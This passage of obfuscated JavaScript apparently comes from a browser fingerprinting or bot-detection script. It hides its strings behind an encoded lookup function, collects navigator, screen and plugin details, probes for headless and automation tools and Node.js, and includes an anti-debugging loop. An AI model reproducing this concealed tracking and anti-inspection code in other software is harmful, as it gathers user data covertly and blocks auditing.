_0x2c1d9f[_0x2a9b('0x95', '\x73\x5b\x68\x21')](_0x57260d,_0xe5f04a);},'\x66\x43\x42':function _0x55708a(_0x13f629,_0x42f6e2){return _0x2c1d9f[_0x2a9b('0x96', '\x5a\x67\x73\x63')](_0x13f629,_0x42f6e2);}};function _0x4f27ec(_0x5a16cb){if(_0xa88346[_0x2a9b('0x97', '\x26\x72\x4b\x7a')](_0xa88346[_0x2a9b('0x98', '\x4c\x68\x78\x6b')]('',_0xa88346[_0x2a9b('0x99', '\x73\x6d\x4c\x55')](_0x5a16cb,_0x5a16cb))[_0x2a9b('0x9a', '\x5b\x59\x68\x57')],0x1)||_0xa88346[_0x2a9b('0x9b', '\x70\x5a\x6a\x25')](_0xa88346[_0x2a9b('0x9c', '\x70\x5a\x6a\x25')](_0x5a16cb,0x14),0x0)){(function(){}[_0x2a9b('0x9d', '\x61\x51\x52\x42')](_0x2a9b('0x9e', '\x44\x55\x4d\x29'))());}else{(function(){}[_0x2a9b('0x9f', '\x6b\x30\x46\x23')](_0x2a9b('0xa0', '\x53\x25\x24\x74'))());}return _0xa88346[_0x2a9b('0xa1', '\x5b\x59\x68\x57')](_0x4f27ec,++_0x5a16cb);}try{return _0x2c1d9f[_0x2a9b('0xa2', '\x31\x28\x65\x76')](_0x4f27ec,0x0);}catch(_0x6b086f){}};function _0x4c77b1(){if(_0x2c1d9f[_0x2a9b('0xa3', '\x58\x57\x26\x28')](_0x2c1d9f[_0x2a9b('0xa4', '\x74\x30\x43\x52')](new _0x1f1128[_0x2a9b('0xa5', '\x28\x37\x7a\x51')]()[_0x2a9b('0xa6', '\x4c\x68\x78\x6b')](),_0x35d99c),0x1f4)){_0x2c1d9f[_0x2a9b('0xa7', '\x37\x58\x73\x47')](_0x1c544b);}}function _0x19fa71(_0x21a218){var _0x4c3b3f={'\x71\x79\x65':function _0x50bb2c(_0x51e27c,_0x3d60fa){return _0x51e27c<_0x3d60fa;},'\x55\x59\x63':function _0xc53405(_0x2d2255,_0x1133fb){return _0x2d2255!==_0x1133fb;},'\x70\x44\x5a':function _0x555b79(_0x497b8d){return _0x497b8d();},'\x74\x75\x56':function _0x31ada3(_0x1003c1,_0x14af9a){return _0x1003c1(_0x14af9a);},'\x62\x59\x68':function _0x5c8c03(_0x221ad4,_0x209312){return _0x221ad4+_0x209312;},'\x70\x4e\x64':function _0x1feb50(_0x1c84c6,_0x401319){return _0x1c84c6(_0x401319);},'\x71\x45\x6d':function _0x484195(_0x44ad3f,_0x15fa9b){return _0x44ad3f(_0x15fa9b);},'\x72\x4f\x72':function _0x28e649(_0x723267,_0x1cdcf3){return _0x723267===_0x1cdcf3;},'\x6f\x6b\x70':function _0x22fce7(_0x97499b,_0x52916b){return _0x97499b(_0x52916b);},'\x4b\x70\x4d':function _0x10d058(_0xc89a64,_0x26ed57){return _0xc89a64+_0x26ed57;},'\x41\x42\x44':function _0x44110f(_0x4b70ec,_0x94d02a){return _0x4b70ec===_0x94d02a;},'\x6e\x77\x4f':function _0x16511e(_0x269b3f,_0x5bb0ab){return _0x269b3f+_0x5bb0ab;},'\x54\x57\x53':function _0x338f13(_0x320ffd,_0x4a6d40){return _0x320ffd+_0x4a6d40;},'\x68\x56\x6e':function _0x318db5(_0x750e48,_0x1df886){return _0x750e48+_0x1df886;},'\x6c\x58\x41':function _0x58d102(_0x4c9df7,_0x155a9c){return _0x4c9df7(_0x155a9c);},'\x55\x77\x79':function _0x130819(_0x1d3ffb,_0x50cd81){return _0x1d3ffb(_0x50cd81);},'\x58\x50\x6b':function _0x99ac16(_0x5c153d,_0x49c7bf){return _0x5c153d(_0x49c7bf);},'\x6e\x4d\x4f':function _0x5b3646(_0x597ba5,_0x8afa7e){return _0x597ba5==_0x8afa7e;},'\x73\x77\x69':function _0x236929(_0x191324,_0x5636d5){return _0x191324(_0x5636d5);},'\x43\x43\x4a':function _0x1931af(_0x392f1d,_0x1b45cd){return _0x392f1d===_0x1b45cd;},'\x4d\x4d\x61':function _0x5885fc(_0x365a6a,_0xfd913b){return _0x365a6a>_0xfd913b;},'\x4a\x75\x51':function _0x5c100f(_0x459781,_0x443f55){return _0x459781<_0x443f55;},'\x41\x62\x47':function _0x1c2c0c(_0x2371ea,_0x47dd9e){return _0x2371ea(_0x47dd9e);},'\x5a\x4e\x4d':function _0x1d4aa5(_0x477900,_0x407e20){return _0x477900===_0x407e20;},'\x5a\x47\x4a':function _0x21e1c3(_0x12a635,_0x385123){return _0x12a635(_0x385123);},'\x65\x49\x43':function _0x32342e(_0x5d8487,_0x340a86){return _0x5d8487+_0x340a86;},'\x44\x64\x65':function _0x2797af(_0x39fa0d,_0x2b915b){return _0x39fa0d+_0x2b915b;},'\x47\x72\x53':function _0x57ba93(_0x2112f6,_0x12dc87){return _0x2112f6+_0x12dc87;},'\x45\x68\x4c':function _0x4b570d(_0x751dea){return _0x751dea();},'\x42\x69\x43':function _0x2df211(_0x5d7461,_0x57e52d){return _0x5d7461<_0x57e52d;}};var _0x26cb3f=_0x2a9b('0xa8', '\x52\x79\x59\x4e')[_0x2a9b('0xa9', '\x40\x44\x5a\x72')]('\x7c'),_0x40ec39=0x0;while(!![]){switch(_0x26cb3f[_0x40ec39++]){case'\x30':var _0x480beb=new Array();continue;case'\x31':for(var _0xd844d6=0x0;_0x4c3b3f[_0x2a9b('0xaa', '\x4c\x4b\x46\x79')](_0xd844d6,_0x21a218[_0x2a9b('0xab', '\x4c\x4b\x46\x79')]);_0xd844d6++){var _0x5d6aa0=_0x21a218[_0xd844d6][0x0];var _0x17f956=_0x21a218[_0xd844d6][0x2];switch(_0x21a218[_0xd844d6][0x1]){case _0x2a9b('0xac', '\x7a\x46\x67\x5a'):try{if(_0x4c3b3f[_0x2a9b('0xad', '\x53\x59\x36\x45')](typeof _0x4c3b3f[_0x2a9b('0xae', '\x23\x79\x52\x5b')](_0x17f956),_0x2a9b('0xaf', '\x28\x45\x45\x62'))){_0x480beb[_0x480beb[_0x2a9b('0xb0', '\x74\x5b\x48\x36')]]=_0x4c3b3f[_0x2a9b('0xb1', '\x23\x79\x52\x5b')](_0x349dc0,_0x4c3b3f[_0x2a9b('0xb2', '\x30\x78\x44\x5a')](_0x5d6aa0,_0x2a9b('0xb3', '\x64\x5d\x2a\x29')));}else{_0x480beb[_0x480beb[_0x2a9b('0x73', '\x7a\x46\x67\x5a')]]=_0x4c3b3f[_0x2a9b('0xb4', '\x5e\x44\x36\x72')](_0x349dc0,_0x4c3b3f[_0x2a9b('0xb5', '\x6a\x64\x61\x55')](_0x5d6aa0,_0x2a9b('0xb6', '\x5d\x70\x52\x69')));}}catch(_0x5c9edd){_0x480beb[_0x480beb[_0x2a9b('0xb7', '\x52\x79\x59\x4e')]]=_0x4c3b3f[_0x2a9b('0xb8', '\x30\x78\x44\x5a')](_0x349dc0,_0x4c3b3f[_0x2a9b('0xb9', '\x7a\x46\x67\x5a')](_0x5d6aa0,_0x2a9b('0xba', '\x63\x25\x53\x25')));}break;case _0x2a9b('0xbb', '\x31\x28\x65\x76'):try{try{_0x196f2e=_0x4c3b3f[_0x2a9b('0xbc', '\x52\x79\x59\x4e')](_0x17f956);if(_0x4c3b3f[_0x2a9b('0xbd', '\x73\x76\x5a\x41')](typeof _0x196f2e,_0x2a9b('0xbe', '\x70\x5a\x6a\x25'))){_0x480beb[_0x480beb[_0x2a9b('0xb0', '\x74\x5b\x48\x36')]]=_0x4c3b3f[_0x2a9b('0xbf', '\x23\x79\x52\x5b')](_0x349dc0,_0x4c3b3f[_0x2a9b('0xc0', '\x64\x5d\x2a\x29')](_0x5d6aa0,_0x2a9b('0xc1', '\x26\x33\x28\x34')));}else if(_0x4c3b3f[_0x2a9b('0xc2', '\x5b\x79\x50\x4f')](_0x196f2e,null)){_0x480beb[_0x480beb[_0x2a9b('0x52', '\x5a\x67\x73\x63')]]=_0x4c3b3f[_0x2a9b('0xc3', '\x6a\x64\x61\x55')](_0x349dc0,_0x4c3b3f[_0x2a9b('0xc4', '\x46\x77\x23\x75')](_0x5d6aa0,_0x2a9b('0xc5', '\x5d\x70\x52\x69')));}else{_0x480beb[_0x480beb[_0x2a9b('0xc6', '\x5b\x79\x50\x4f')]]=_0x349dc0(_0x4c3b3f[_0x2a9b('0xc7', '\x4c\x42\x5d\x52')](_0x4c3b3f[_0x2a9b('0xc8', '\x44\x55\x4d\x29')](_0x5d6aa0,'\x3d'),_0x196f2e[_0x2a9b('0xc9', '\x2a\x75\x63\x45')]()));}}catch(_0x50f73b){_0x480beb[_0x480beb[_0x2a9b('0xca', '\x73\x5b\x68\x21')]]=_0x4c3b3f[_0x2a9b('0xcb', '\x61\x51\x52\x42')](_0x349dc0,_0x4c3b3f[_0x2a9b('0xcc', '\x58\x47\x67\x41')](_0x5d6aa0,_0x2a9b('0xcd', '\x4c\x68\x78\x6b')));break;}break;}catch(_0x5d9479){_0x480beb[_0x480beb[_0x2a9b('0xab', '\x4c\x4b\x46\x79')]]=_0x4c3b3f[_0x2a9b('0xce', '\x47\x26\x35\x65')](_0x349dc0,_0x4c3b3f[_0x2a9b('0xcf', '\x37\x58\x73\x47')](_0x4c3b3f[_0x2a9b('0xd0', '\x6b\x30\x46\x23')](_0x5d6aa0,'\x3d'),_0x5d9479));}break;case _0x2a9b('0xd1', '\x64\x5d\x2a\x29'):try{var _0x154c62=_0x2a9b('0xd2', '\x6b\x30\x46\x23')[_0x2a9b('0xa9', '\x40\x44\x5a\x72')]('\x7c'),_0x49bf17=0x0;while(!![]){switch(_0x154c62[_0x49bf17++]){case'\x30':var _0x2643e6=[];continue;case'\x31':for(var _0x3c5b9a=0x0;_0x4c3b3f[_0x2a9b('0xd3', '\x74\x30\x43\x52')](_0x3c5b9a,_0x2643e6[_0x2a9b('0xd4', '\x38\x62\x48\x6c')]);_0x3c5b9a++){_0x480beb[_0x480beb[_0x2a9b('0x8d', '\x53\x59\x36\x45')]]=_0x4c3b3f[_0x2a9b('0xd5', '\x73\x76\x5a\x41')](_0x349dc0,_0x4c3b3f[_0x2a9b('0xd6', '\x47\x26\x35\x65')](_0x2a9b('0xd7', '\x2a\x75\x63\x45'),_0x2643e6[_0x3c5b9a]));}continue;case'\x32':try{_0x3c5b9a=_0x2643e6[_0x2a9b('0xd8', '\x6a\x64\x61\x55')]('\x69');}catch(_0x2c5397){_0x480beb[_0x480beb[_0x2a9b('0xd9', '\x73\x6d\x4c\x55')]]=_0x4c3b3f[_0x2a9b('0xda', '\x54\x57\x71\x69')](_0x349dc0,_0x2a9b('0xdb', '\x26\x72\x4b\x7a'));break;}continue;case'\x33':try{var _0x4eb457=_0xca1f8d[_0x2a9b('0xdc', '\x70\x5a\x6a\x25')][_0x2a9b('0xdd', '\x26\x33\x28\x34')];if(_0x4c3b3f[_0x2a9b('0xde', '\x46\x77\x23\x75')](_0x4eb457,0x0)||_0x4c3b3f[_0x2a9b('0xdf', '\x4c\x68\x78\x6b')](_0x4eb457,null)){_0x480beb[_0x480beb[_0x2a9b('0xe0', '\x34\x49\x49\x4b')]]=_0x349dc0(_0x2a9b('0xe1', '\x4c\x4b\x46\x79'));break;}}catch(_0x2c71af){_0x480beb[_0x480beb[_0x2a9b('0xe2', '\x2a\x36\x58\x49')]]=_0x4c3b3f[_0x2a9b('0xe3', '\x23\x79\x52\x5b')](_0x349dc0,_0x2a9b('0xe4', '\x61\x51\x52\x42'));break;}continue;case'\x34':for(var _0x3c5b9a=0x0;_0x4c3b3f[_0x2a9b('0xe5', '\x46\x77\x23\x75')](_0x3c5b9a,_0xca1f8d[_0x2a9b('0xe6', '\x5b\x59\x68\x57')][_0x2a9b('0xe7', '\x21\x65\x47\x4c')]);_0x3c5b9a++){var _0x599fbe=_0x2a9b('0xe8', '\x38\x62\x48\x6c')[_0x2a9b('0xe9', '\x7a\x46\x67\x5a')]('\x7c'),_0x26079a=0x0;while(!![]){switch(_0x599fbe[_0x26079a++]){case'\x30':if(_0x4c3b3f[_0x2a9b('0xea', '\x7a\x46\x67\x5a')](typeof _0x4968b1,_0x2a9b('0xeb', '\x38\x62\x48\x6c'))){_0x2a3349=_0x2a9b('0xec', '\x70\x5a\x6a\x25');}else if(_0x4c3b3f[_0x2a9b('0xed', '\x5b\x59\x68\x57')](_0x4968b1[_0x2a9b('0xee', '\x52\x79\x59\x4e')]('\x2e')[_0x2a9b('0x36', '\x44\x55\x4d\x29')],0x1)){_0x2a3349=_0x4968b1[_0x2a9b('0xef', '\x74\x30\x43\x52')]('\x2e')[_0x2a9b('0xf0', '\x75\x59\x68\x41')]();}continue;case'\x31':if(_0x4c3b3f[_0x2a9b('0xf1', '\x70\x5a\x6a\x25')](_0x2643e6[_0x2a9b('0xf2', '\x21\x65\x47\x4c')](_0x2a3349),0x0)){_0x2643e6[_0x2a9b('0xf3', '\x38\x53\x23\x6d')](_0x2a3349);}continue;case'\x32':if(_0x4c3b3f[_0x2a9b('0xf4', '\x30\x78\x44\x5a')](typeof _0xca1f8d[_0x2a9b('0xf5', '\x5d\x70\x52\x69')][_0x3c5b9a],_0x2a9b('0xf6', '\x74\x6e\x52\x67'))){_0x480beb[_0x480beb[_0x2a9b('0x73', '\x7a\x46\x67\x5a')]]=_0x4c3b3f[_0x2a9b('0xf7', '\x28\x45\x45\x62')](_0x349dc0,_0x2a9b('0xf8', '\x5e\x44\x36\x72'));break;}continue;case'\x33':var _0x4968b1=_0xca1f8d[_0x2a9b('0xf9', '\x58\x57\x26\x28')][_0x3c5b9a][_0x2a9b('0xfa', '\x61\x51\x52\x42')];continue;case'\x34':var _0x2a3349=_0x2a9b('0xfb', '\x31\x28\x65\x76');continue;}break;}}continue;}break;}}catch(_0x586d1e){_0x480beb[_0x480beb[_0x2a9b('0xe0', '\x34\x49\x49\x4b')]]=_0x4c3b3f[_0x2a9b('0xfc', '\x2a\x36\x58\x49')](_0x349dc0,_0x2a9b('0xfd', '\x70\x5a\x6a\x25')+_0x586d1e);}break;case _0x2a9b('0xfe', '\x42\x59\x51\x28'):if(_0x4c3b3f[_0x2a9b('0xff', '\x61\x51\x52\x42')](_0x5d6aa0,_0x2a9b('0x100', '\x40\x44\x5a\x72'))){try{var _0x2bd18d='';var _0x1b3770=navigator[_0x2a9b('0x101', '\x6b\x30\x46\x23')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x2a9b('0x102', '\x70\x5a\x6a\x25')](_0x1b3770)){_0x2bd18d=_0x2a9b('0x103', '\x53\x59\x36\x45');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x2a9b('0x104', '\x73\x6d\x4c\x55')](_0x1b3770)){_0x2bd18d=_0x2a9b('0x105', '\x7a\x46\x67\x5a');}else{_0x2bd18d=_0x2a9b('0x106', '\x64\x5d\x2a\x29');}_0x480beb[_0x480beb[_0x2a9b('0x64', '\x40\x44\x5a\x72')]]=_0x4c3b3f[_0x2a9b('0x107', '\x26\x72\x4b\x7a')](_0x349dc0,_0x4c3b3f[_0x2a9b('0x108', '\x2a\x36\x58\x49')](_0x5d6aa0+'\x3d',_0x2bd18d));}catch(_0x433d46){_0x480beb[_0x480beb[_0x2a9b('0x109', '\x64\x5d\x2a\x29')]]=_0x349dc0(_0x4c3b3f[_0x2a9b('0x10a', '\x5e\x44\x36\x72')](_0x4c3b3f[_0x2a9b('0x10b', '\x6a\x64\x61\x55')](_0x5d6aa0,_0x2a9b('0x10c', '\x5e\x44\x36\x72')),_0x433d46[_0x2a9b('0x10d', '\x5e\x75\x6f\x6e')]()));}}break;}_0x4c3b3f[_0x2a9b('0x10e', '\x5e\x75\x6f\x6e')](_0x4c77b1);}continue;case'\x32':return _0x480beb[_0x2a9b('0x10f', '\x34\x49\x49\x4b')]();continue;case'\x33':for(var _0x1bcd99=0x0;_0x4c3b3f[_0x2a9b('0x110', '\x4c\x4b\x46\x79')](_0x1bcd99,0x2);_0x1bcd99++){_0x29e6fa+=_0x4c8881[_0x1bcd99];}continue;case'\x34':var _0x29e6fa='';continue;case'\x35':var _0x4c8881=_0x2a9b('0x111', '\x53\x59\x36\x45');continue;case'\x36':for(var _0x1f5b6b=0x2;_0x4c3b3f[_0x2a9b('0x112', '\x47\x47\x21\x4e')](_0x1f5b6b,_0x4c8881[_0x2a9b('0x3d', '\x47\x26\x35\x65')]);_0x1f5b6b++){_0x30d44a+=_0x4c8881[_0x1f5b6b];}continue;case'\x37':var _0x196f2e='';continue;case'\x38':var _0x30d44a='';continue;}break;}}var _0x1b57a5=[[_0x2a9b('0x113', '\x47\x47\x21\x4e'),_0x2a9b('0x114', '\x38\x53\x23\x6d'),function(){return navigator;}],[_0x2a9b('0x115', '\x74\x6e\x52\x67'),_0x2a9b('0x116', '\x26\x33\x28\x34'),function(){return navigator[_0x2a9b('0x117', '\x5e\x44\x36\x72')];}],[_0x2a9b('0x118', '\x70\x5a\x6a\x25'),_0x2a9b('0x119', '\x47\x47\x21\x4e'),function(){return navigator[_0x2a9b('0x11a', '\x38\x53\x23\x6d')];}],[_0x2a9b('0x11b', '\x2a\x75\x63\x45'),_0x2a9b('0x11c', '\x5b\x59\x68\x57'),function(){return _0x2c1d9f[_0x2a9b('0x11d', '\x2a\x36\x58\x49')](navigator[_0x2a9b('0x11e', '\x42\x59\x51\x28')][_0x2a9b('0x5a', '\x54\x57\x71\x69')],0x0);}],[_0x2a9b('0x11f', '\x5b\x59\x68\x57'),_0x2a9b('0x120', '\x53\x59\x36\x45'),function(){return navigator[_0x2a9b('0x121', '\x73\x76\x5a\x41')];}],[_0x2a9b('0x122', '\x4c\x42\x5d\x52'),_0x2a9b('0x123', '\x28\x45\x45\x62'),function(){return navigator[_0x2a9b('0x124', '\x2a\x75\x63\x45')];}],[_0x2a9b('0x125', '\x28\x37\x7a\x51'),_0x2a9b('0x126', '\x5b\x59\x68\x57'),function(){}],[_0x2a9b('0x127', '\x28\x37\x7a\x51'),_0x2a9b('0x128', '\x47\x47\x21\x4e'),function(){var _0x1b70a4=ActiveXObject;return _0x1b70a4;}],[_0x2a9b('0x129', '\x44\x55\x4d\x29'),_0x2a9b('0x12a', '\x61\x51\x52\x42'),function(){var _0x99b32e=webkitURL;return _0x99b32e;}],[_0x2a9b('0x12b', '\x21\x65\x47\x4c'),_0x2a9b('0x12c', '\x4c\x4b\x46\x79'),function(){var _0x196a77=_phantom;return _0x196a77;}],[_0x2a9b('0x12d', '\x74\x6e\x52\x67'),_0x2a9b('0xac', '\x7a\x46\x67\x5a'),function(){var _0x20f867=callPhantom;return _0x20f867;}],[_0x2a9b('0x12e', '\x4c\x4b\x46\x79'),_0x2a9b('0x12f', '\x73\x76\x5a\x41'),function(){var _0x1145c0=chrome;return _0x1145c0;}],[_0x2a9b('0x130', '\x21\x65\x47\x4c'),_0x2a9b('0x131', '\x5d\x70\x52\x69'),function(){var _0x47aaa5=yandex;return _0x47aaa5;}],[_0x2a9b('0x132', '\x73\x76\x5a\x41'),_0x2a9b('0x133', '\x53\x25\x24\x74'),function(){var _0x2b0e9c=opera;return _0x2b0e9c;}],[_0x2a9b('0x134', '\x54\x57\x71\x69'),_0x2a9b('0x135', '\x64\x5d\x2a\x29'),function(){var _0x125f7c=opr;return _0x125f7c;}],[_0x2a9b('0x136', '\x70\x5a\x6a\x25'),_0x2a9b('0x137', '\x74\x30\x43\x52'),function(){var _0x4f4473=safari;return _0x4f4473;}],[_0x2a9b('0x138', '\x73\x5b\x68\x21'),_0x2a9b('0x12c', '\x4c\x4b\x46\x79'),function(){var _0x295226=awesomium;return _0x295226;}],[_0x2a9b('0x139', '\x4c\x42\x5d\x52'),_0x2a9b('0x13a', '\x46\x77\x23\x75'),function(){var _0xbf16f7=puffinDevice;return _0xbf16f7;}],[_0x2a9b('0x13b', '\x54\x57\x71\x69'),_0x2a9b('0x13c', '\x5b\x59\x68\x57'),function(){var _0xbb90e=__nightmare;return _0xbb90e;}],[_0x2a9b('0x13d', '\x31\x28\x65\x76'),_0x2a9b('0x13e', '\x75\x59\x68\x41'),function(){var _0x1ca062=domAutomation;return _0x1ca062;}],[_0x2a9b('0x13f', '\x5e\x44\x36\x72'),_0x2a9b('0x140', '\x38\x62\x48\x6c'),function(){var _0x434a06=domAutomationController;return _0x434a06;}],[_0x2a9b('0x141', '\x34\x49\x49\x4b'),_0x2a9b('0x142', '\x6b\x30\x46\x23'),function(){var _0x37be99=_Selenium_IDE_Recorder;return _0x37be99;}],[_0x2a9b('0x143', '\x5d\x70\x52\x69'),_0x2a9b('0x131', '\x5d\x70\x52\x69'),function(){return document[_0x2a9b('0x144', '\x6b\x30\x46\x23')];}],[_0x2a9b('0x145', '\x61\x51\x52\x42'),_0x2a9b('0x146', '\x28\x37\x7a\x51'),function(){return document[_0x2a9b('0x147', '\x74\x5b\x48\x36')];}],[_0x2a9b('0x148', '\x61\x51\x52\x42'),_0x2a9b('0x149', '\x28\x45\x45\x62'),function(){return process[_0x2a9b('0x14a', '\x40\x44\x5a\x72')];}],[_0x2a9b('0x14b', '\x47\x26\x35\x65'),_0x2a9b('0x128', '\x47\x47\x21\x4e'),function(){return global[_0x2a9b('0x14c', '\x73\x76\x5a\x41')];}],[_0x2a9b('0x14d', '\x5e\x75\x6f\x6e'),_0x2a9b('0x14e', '\x58\x57\x26\x28'),function(){return global[_0x2a9b('0x14f', '\x73\x6d\x4c\x55')];}],[_0x2a9b('0x150', '\x47\x47\x21\x4e'),_0x2a9b('0x13a', '\x46\x77\x23\x75'),function(){return WebAssembly;}],[_0x2a9b('0x151', '\x2a\x36\x58\x49'),_0x2a9b('0x152', '\x26\x72\x4b\x7a'),function(){return _0x2c1d9f[_0x2a9b('0x153', '\x74\x6e\x52\x67')](require,'\x66\x73');}],[_0x2a9b('0x154', '\x4c\x42\x5d\x52'),_0x2a9b('0x155', '\x7a\x46\x67\x5a'),function(){return _0x2c1d9f[_0x2a9b('0x156', '\x5b\x59\x68\x57')](globalThis,global);}],[_0x2a9b('0x157', '\x21\x65\x47\x4c'),_0x2a9b('0x119', '\x47\x47\x21\x4e'),function(){return window[_0x2a9b('0x158', '\x73\x5b\x68\x21')]();}],[_0x2a9b('0x159', '\x73\x76\x5a\x41'),_0x2a9b('0x15a', '\x23\x79\x52\x5b'),function(){return navigator[_0x2a9b('0x15b', '\x70\x5a\x6a\x25')];}],[_0x2a9b('0x15c', '\x74\x5b\x48\x36'),_0x2a9b('0x13e', '\x75\x59\x68\x41'),function(){return navigator[_0x2a9b('0x15d', '\x58\x57\x26\x28')];}],[_0x2a9b('0x15e', '\x34\x49\x49\x4b'),_0x2a9b('0x149', '\x28\x45\x45\x62'),function(){return navigator[_0x2a9b('0x15f', '\x5b\x79\x50\x4f')];}],[_0x2a9b('0x160', '\x6b\x30\x46\x23'),_0x2a9b('0x161', '\x73\x5b\x68\x21'),function(){return _0x2c1d9f[_0x2a9b('0x162', '\x75\x59\x68\x41')](navigator[_0x2a9b('0x163', '\x31\x28\x65\x76')],'\x43');}],[_0x2a9b('0x164', '\x4c\x4b\x46\x79'),_0x2a9b('0x165', '\x75\x59\x68\x41'),function(){window[_0x2a9b('0x166', '\x23\x79\x52\x5b')]=Object[_0x2a9b('0x167', '\x5e\x44\x36\x72')](window);return window[_0x2a9b('0x168', '\x38\x53\x23\x6d')][_0x2a9b('0x169', '\x75\x59\x68\x41')];}],[_0x2a9b('0x16a', '\x61\x51\x52\x42'),_0x2a9b('0x120', '\x53\x59\x36\x45'),function(){return _0x2c1d9f[_0x2a9b('0x16b', '\x28\x45\x45\x62')](window[_0x2a9b('0x16c', '\x73\x6d\x4c\x55')],0x0);}],[_0x2a9b('0x16d', '\x74\x30\x43\x52'),_0x2a9b('0x16e', '\x4c\x68\x78\x6b'),function(){return _0x2c1d9f[_0x2a9b('0x16f', '\x58\x47\x67\x41')](window[_0x2a9b('0x170', '\x5b\x79\x50\x4f')],0x0);}],[_0x2a9b('0x171', '\x26\x72\x4b\x7a'),_0x2a9b('0x172', '\x73\x6d\x4c\x55'),function(){return window[_0x2a9b('0x173', '\x26\x33\x28\x34')];}],[_0x2a9b('0x174', '\x28\x45\x45\x62'),_0x2a9b('0x120', '\x53\x59\x36\x45'),function(){return window[_0x2a9b('0x175', '\x58\x57\x26\x28')][_0x2a9b('0x176', '\x46\x77\x23\x75')]();}],[_0x2a9b('0x177', '\x73\x6d\x4c\x55'),_0x2a9b('0x178', '\x53\x25\x24\x74'),function(){return _0x2c1d9f[_0x2a9b('0x179', '\x5e\x44\x36\x72')](Boolean,_0x2c1d9f[_0x2a9b('0x17a', '\x73\x76\x5a\x41')](typeof process,_0x2a9b('0x17b', '\x64\x5d\x2a\x29'))&&process[_0x2a9b('0x17c', '\x5e\x44\x36\x72')]&&process[_0x2a9b('0x17d', '\x37\x58\x73\x47')][_0x2a9b('0x17e', '\x73\x76\x5a\x41')]);}],[_0x2a9b('0x17f', '\x5d\x70\x52\x69'),_0x2a9b('0x180', '\x74\x30\x43\x52'),function(){return document[_0x2a9b('0x181', '\x38\x53\x23\x6d')];}],[_0x2a9b('0x182', '\x75\x59\x68\x41'),_0x2a9b('0x183', '\x6b\x30\x46\x23'),function(){return eval[_0x2a9b('0x184', '\x21\x65\x47\x4c')]()[_0x2a9b('0x185', '\x31\x28\x65\x76')];}],[_0x2a9b('0x186', '\x74\x6e\x52\x67'),_0x2a9b('0x187', '\x61\x51\x52\x42'),function(){return navigator[_0x2a9b('0x188', '\x26\x72\x4b\x7a')][_0x2a9b('0x189', '\x5e\x44\x36\x72')];}],[_0x2a9b('0x18a', '\x5d\x70\x52\x69'),_0x2a9b('0x18b', '\x2a\x75\x63\x45'),function(){return deviceType;}],[_0x2a9b('0x18c', '\x5d\x70\x52\x69'),_0x2a9b('0x18d', '\x38\x53\x23\x6d'),function(){return screen[_0x2a9b('0x18e', '\x4c\x4b\x46\x79')];}],[_0x2a9b('0x18f', '\x53\x25\x24\x74'),_0x2a9b('0x190', '\x4c\x42\x5d\x52'),function(){return screen[_0x2a9b('0x191', '\x5d\x70\x52\x69')];}],[_0x2a9b('0x192', '\x70\x5a\x6a\x25'),_0x2a9b('0x193', '\x6a\x64\x61\x55'),function(){var _0x1cf6fd=eoapi;return _0x1cf6fd;}],[_0x2a9b('0x194', '\x26\x33\x28\x34'),_0x2a9b('0x195', '\x47\x26\x35\x65'),function(){var _0x6874fa=eoapi_VerifyThis;return _0x6874fa;}],[_0x2a9b('0x196', '\x53\x59\x36\x45'),_0x2a9b('0xac', '\x7a\x46\x67\x5a'),function(){var _0x2e8c35=eoapi_extInvoke;return _0x2e8c35;}],[_0x2a9b('0x197', '\x40\x44\x5a\x72'),_0x2a9b('0x12a', '\x61\x51\x52\x42'),function(){var _0x143995=eoWebBrowserDispatcher;return _0x143995;}],[_0x2a9b('0x198', '\x70\x5a\x6a\x25'),_0x2a9b('0x199', '\x42\x59\x51\x28'),function(){return window[_0x2a9b('0x19a', '\x38\x62\x48\x6c')];}],[_0x2a9b('0x19b', '\x28\x45\x45\x62'),_0x2a9b('0x183', '\x6b\x30\x46\x23'),function(){return _0x2c1d9f[_0x2a9b('0x19c', '\x53\x25\x24\x74')](navigator[_0x2a9b('0x19d', '\x23\x79\x52\x5b')][_0x2a9b('0x19e', '\x5e\x75\x6f\x6e')],0x2);}],[_0x2a9b('0x19f', '\x5e\x75\x6f\x6e'),_0x2a9b('0x1a0', '\x23\x79\x52\x5b'),function(){return _0x2c1d9f[_0x2a9b('0x1a1', '\x4c\x4b\x46\x79')](navigator[_0x2a9b('0x1a2', '\x31\x28\x65\x76')][_0x2a9b('0xb7', '\x52\x79\x59\x4e')],0x2);}],[_0x2a9b('0x1a3', '\x30\x78\x44\x5a'),_0x2a9b('0x1a4', '\x52\x79\x59\x4e'),function(){return window[_0x2a9b('0x1a5', '\x28\x45\x45\x62')];}],[_0x2a9b('0x1a6', '\x5b\x79\x50\x4f'),_0x2a9b('0x1a7', '\x26\x72\x4b\x7a'),function(){return navigator[_0x2a9b('0x1a8', '\x21\x65\x47\x4c')][_0x2a9b('0x1a9', '\x47\x26\x35\x65')][0x0][_0x2a9b('0x1aa', '\x37\x58\x73\x47')];}],[_0x2a9b('0x1ab', '\x38\x62\x48\x6c'),_0x2a9b('0x16e', '\x4c\x68\x78\x6b'),function(){return navigator[_0x2a9b('0x1ac', '\x5b\x59\x68\x57')][_0x2a9b('0x1ad', '\x5b\x59\x68\x57')][0x1][_0x2a9b('0x1ae', '\x47\x26\x35\x65')];}],[_0x2a9b('0x1af', '\x58\x57\x26\x28'),_0x2a9b('0x1b0', '\x28\x37\x7a\x51'),function(){return navigator[_0x2a9b('0x1b1', '\x64\x5d\x2a\x29')][_0x2a9b('0x1b2', '\x38\x53\x23\x6d')][0x2][_0x2a9b('0x1b3', '\x75\x59\x68\x41')];}],[_0x2a9b('0x1b4', '\x74\x6e\x52\x67'),_0x2a9b('0x114', '\x38\x53\x23\x6d'),function(){return navigator[_0x2a9b('0x1b5', '\x73\x76\x5a\x41')][_0x2a9b('0x1b6', '\x54\x57\x71\x69')];}],[_0x2a9b('0x1b7', '\x38\x53\x23\x6d'),_0x2a9b('0x1b8', '\x40\x44\x5a\x72'),function(){return navigator[_0x2a9b('0x1b9', '\x21\x65\x47\x4c')];}],[_0x2a9b('0x1ba', '\x26\x33\x28\x34'),_0x2a9b('0x1a0', '\x23\x79\x52\x5b'),function(){return navigator[_0x2a9b('0x1bb', '\x7a\x46\x67\x5a')][_0x2a9b('0x1bc', '\x46\x77\x23\x75')];}],[_0x2a9b('0x1bd', '\x5b\x79\x50\x4f'),_0x2a9b('0x1a0', '\x23\x79\x52\x5b'),function(){return 